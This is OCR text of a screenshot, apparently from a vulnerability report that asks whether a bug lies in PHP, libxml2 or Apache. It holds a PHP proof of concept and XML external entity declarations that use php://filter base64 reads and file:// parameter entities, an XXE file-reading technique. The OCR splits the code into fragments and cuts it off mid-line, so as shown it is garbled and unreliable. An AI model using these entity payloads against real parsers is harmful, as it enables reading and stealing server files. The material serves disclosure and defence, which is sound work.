
  </d:prop>

We hope that you can shed light on the situation, to hel
inside PHP, libxml2, Apache2 or something else, or point
PoC
<?php
$
xml
= 
"
<?xml version='1.0' encoding='utf-8' ?><!DOCTYPE roo
libxml_use_internal_errors
(
true
$
dom
 = 
new
DOMDocument
$
dom
->
loadXML
(
$
xml
echo
$
dom
->
textContent
foreach
 (
libxml_get_errors
() 
as
$
error
) {

var_dump
(
$
error
);

}
If you don't want to run code from our servers, you can 
serve the following content:
<!ENTITY % payload SYSTEM "php://filter/read=convert.base64-
<!ENTITY % intern "<!ENTITY 
&#37;
 trick SYSTEM 'file://WOOT